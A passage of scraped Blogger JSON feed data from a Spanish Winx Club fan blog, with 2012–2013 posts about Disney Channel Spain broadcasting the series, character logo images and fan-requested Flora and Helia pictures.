href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSTwPVyvKlWEs8H_asljzWNd23rCmlOkqBvxROt6bNsuMZCZ0zUWY2bA0796xQCFV1uQHn-aeTi0ZzeJwpBDo9gTXEN-tyajOqBgOYUtiRFD4lqMTPZlMlJ-BAH5F4liVK1LDORRBlw\/s1600\/613FoXIrVbL._SX500_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSTwPVyvKlWEs8H_asljzWNd23rCmlOkqBvxROt6bNsuMZCZ0zUWY2bA0796xQCFV1uQHn-aeTi0ZzeJwpBDo9gTXEN-tyajOqBgOYUtiRFD4lqMTPZlMlJ-BAH5F4liVK1LDORRBlw\/s400\/613FoXIrVbL._SX500_.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDisney Channel adelanta el estreno al próximo lunes a las 14:15h del mediodía.\u003C\/b\u003E\u003Cbr \/\u003E\nEmpezaran con la 2º temporada y esperemos que lleguen a emitir la 5º.\u003Cbr \/\u003E\nNo os\u0026nbsp;perdáis\u0026nbsp;los episodios!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEstas son algunas de las promos del Winx Club que se emiten con la hora cambiada.\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/WkYMgxMQaa4\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/LPER7nuAEcc\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/Sh-gFTFz1q8\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por la info a dcspaindd\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3477795678022395530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3477795678022395530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/01\/cambio-de-hora-para-el-estreno-del-winx.html","title":"¡Cambio de hora para el estreno del Winx Club en Disney Channel!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSTwPVyvKlWEs8H_asljzWNd23rCmlOkqBvxROt6bNsuMZCZ0zUWY2bA0796xQCFV1uQHn-aeTi0ZzeJwpBDo9gTXEN-tyajOqBgOYUtiRFD4lqMTPZlMlJ-BAH5F4liVK1LDORRBlw\/s72-c\/613FoXIrVbL._SX500_.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-369778193308442070"},"published":{"$t":"2013-01-07T17:30:00.000+01:00"},"updated":{"$t":"2013-01-07T17:30:01.167+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"Firmas de Tecna y Musa extra grandes"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCnXxGLnPqMzJeYc-XpL5Q9TJqv_6M8x2uqZNm5wG0ECBGI7BFSzhS2HkA3j4oHyJvsTG4LUktXldGFm6mKzWkRQU-qJOxDHcNAQ2dW74ITM4I0GHYMbPkaSyiM5M77UpZghvXojjqlA\/s1600\/Tecna_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCnXxGLnPqMzJeYc-XpL5Q9TJqv_6M8x2uqZNm5wG0ECBGI7BFSzhS2HkA3j4oHyJvsTG4LUktXldGFm6mKzWkRQU-qJOxDHcNAQ2dW74ITM4I0GHYMbPkaSyiM5M77UpZghvXojjqlA\/s1600\/Tecna_Logo.png\" height=\"308\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8HGQw_Dm_gvGoFQYA7nRfl-fKHxJ6TOzBaj5J65Bl6j3Rv-12c7yVVAsWMk5XsNYn3n2x795k13VsH53cdsWjnUE-bnx-lJiNq8jljYpvp7iYqdarsCyAUBg1beHyptGvdf5C4KkRQ\/s1600\/Musa_Logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8HGQw_Dm_gvGoFQYA7nRfl-fKHxJ6TOzBaj5J65Bl6j3Rv-12c7yVVAsWMk5XsNYn3n2x795k13VsH53cdsWjnUE-bnx-lJiNq8jljYpvp7iYqdarsCyAUBg1beHyptGvdf5C4KkRQ\/s1600\/Musa_Logo.png\" height=\"390\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las\u0026nbsp;imágenes\u0026nbsp;a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/369778193308442070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/369778193308442070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/01\/firmas-de-tecna-y-musa-extra-grandes.html","title":"Firmas de Tecna y Musa extra grandes"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCnXxGLnPqMzJeYc-XpL5Q9TJqv_6M8x2uqZNm5wG0ECBGI7BFSzhS2HkA3j4oHyJvsTG4LUktXldGFm6mKzWkRQU-qJOxDHcNAQ2dW74ITM4I0GHYMbPkaSyiM5M77UpZghvXojjqlA\/s72-c\/Tecna_Logo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4229390885554467093"},"published":{"$t":"2013-01-06T18:30:00.000+01:00"},"updated":{"$t":"2013-01-06T18:30:00.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"Firmas de Bloom y Aisha extra grandes"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgaxulRiZwobGTeDRGgMKzz1_xn1C_lYMSTeGRiVfgUd6palI87XqVZQOzXRTzM2gwqr7nEsrBAL70-CHkzCK0yiHt1-YJJizOHva4YNnxHtacDJLHqaSOjfU8VAnFMZWyQpK_Fm48qA\/s1600\/Bloom_Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgaxulRiZwobGTeDRGgMKzz1_xn1C_lYMSTeGRiVfgUd6palI87XqVZQOzXRTzM2gwqr7nEsrBAL70-CHkzCK0yiHt1-YJJizOHva4YNnxHtacDJLHqaSOjfU8VAnFMZWyQpK_Fm48qA\/s1600\/Bloom_Logo.jpg\" height=\"198\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmCoqCphXB5-WqIxv84_TRw0qSkVxM_WiBsrLqmuE6ta3HRZE4775vZmcqgqbA7pijoKGWqC98AjgToCsRfmxY-NkcXei_Nrgemeyq3rwm5cS38_xZPnS0GOb0ilVQ0lPk9tklGw16g\/s1600\/Aisha_Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmCoqCphXB5-WqIxv84_TRw0qSkVxM_WiBsrLqmuE6ta3HRZE4775vZmcqgqbA7pijoKGWqC98AjgToCsRfmxY-NkcXei_Nrgemeyq3rwm5cS38_xZPnS0GOb0ilVQ0lPk9tklGw16g\/s1600\/Aisha_Logo.jpg\" height=\"350\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las\u0026nbsp;imágenes\u0026nbsp;a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4229390885554467093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4229390885554467093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/01\/firmas-de-bloom-y-aisha-extra-grandes.html","title":"Firmas de Bloom y Aisha extra grandes"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgaxulRiZwobGTeDRGgMKzz1_xn1C_lYMSTeGRiVfgUd6palI87XqVZQOzXRTzM2gwqr7nEsrBAL70-CHkzCK0yiHt1-YJJizOHva4YNnxHtacDJLHqaSOjfU8VAnFMZWyQpK_Fm48qA\/s72-c\/Bloom_Logo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2666961647197974656"},"published":{"$t":"2012-12-31T21:00:00.000+01:00"},"updated":{"$t":"2013-01-01T21:13:28.697+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡¡El Winx Club llega a Disney Channel España!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyhfid6o7qDELnx-OpSTPhc0QoXq4Y2ltFkZyv9F-Nw8SX2l_QsAHXPJLtaeZSPb_Iw1gMutcZhgQWhtjAS4rQKhn5u6yNSi_BAFsDwDxOveTFT3zTOayttjDo-OmSn5IoMRuiD2AuQ\/s1600\/disney_channel_middle_east.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyhfid6o7qDELnx-OpSTPhc0QoXq4Y2ltFkZyv9F-Nw8SX2l_QsAHXPJLtaeZSPb_Iw1gMutcZhgQWhtjAS4rQKhn5u6yNSi_BAFsDwDxOveTFT3zTOayttjDo-OmSn5IoMRuiD2AuQ\/s1600\/disney_channel_middle_east.jpg\" height=\"400\" width=\"333\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡Disney Channel\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eha confirmado oficialmente\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eque va a emitir\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Ela serie Winx Club!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrimero van a empezar emitiendo \u003Cb\u003Ela\u0026nbsp;película\u0026nbsp;Winx Club La Aventura\u0026nbsp;Mágica\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003Eel 25 de enero\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMas adelante seguramente emitan todas las temporadas incluida la 5º temporada!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n¡Que gran noticia!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAsí\u0026nbsp;que a partir de ahora no pierdas de vista este canal, se va a llenar de magia Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPromo de las nuevas series para el 2013 en Disney Channel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"allowfullscreen\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/D7u3vgbue_Q\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\nAgradecimiento especial a nuestros seguidores Juanma (Iker011000) y Nessy por avisarnos de la noticia.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2666961647197974656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2666961647197974656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/12\/el-winx-club-llega-disney-channel-espana.html","title":"¡¡El Winx Club llega a Disney Channel España!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDyhfid6o7qDELnx-OpSTPhc0QoXq4Y2ltFkZyv9F-Nw8SX2l_QsAHXPJLtaeZSPb_Iw1gMutcZhgQWhtjAS4rQKhn5u6yNSi_BAFsDwDxOveTFT3zTOayttjDo-OmSn5IoMRuiD2AuQ\/s72-c\/disney_channel_middle_east.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Winx%20on%20ice?alt=json-in-script&callback=related_results_labels
body_size: 18285
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Winx+on+ice?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Winx%20on%20ice"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8188792878145580004"},"published":{"$t":"2012-05-29T18:15:00.000+02:00"},"updated":{"$t":"2012-05-29T18:15:00.330+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Imágenes románticas de Flora y Helia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nUna seguidora del blog nos\u0026nbsp;pidió\u0026nbsp;ayuda por Facebook para encontrar\u0026nbsp;imágenes\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;románticas\u0026nbsp;de Flora Y Helia,\u0026nbsp;así\u0026nbsp;que\u0026nbsp;aquí\u0026nbsp;estan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEspero que os gusten!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg\/s1600\/S4-ep15-flora-kisses-helia-on-the-cheek.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg\/s400\/S4-ep15-flora-kisses-helia-on-the-cheek.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZ_nuv6UQg1vH0DGIjzZkCkxApW0nQuAXSrZcenYIQ3p34tXMmyi_7FJqXCnxDgwBgWpd4t9SgGoEmTeYoals6wDucUCQjIWHO-aH_w61rIOywnx8l0SG6kCqrskJeB_FK6ebFIAAew\/s1600\/helia-et-flora-episode-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZ_nuv6UQg1vH0DGIjzZkCkxApW0nQuAXSrZcenYIQ3p34tXMmyi_7FJqXCnxDgwBgWpd4t9SgGoEmTeYoals6wDucUCQjIWHO-aH_w61rIOywnx8l0SG6kCqrskJeB_FK6ebFIAAew\/s400\/helia-et-flora-episode-8.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 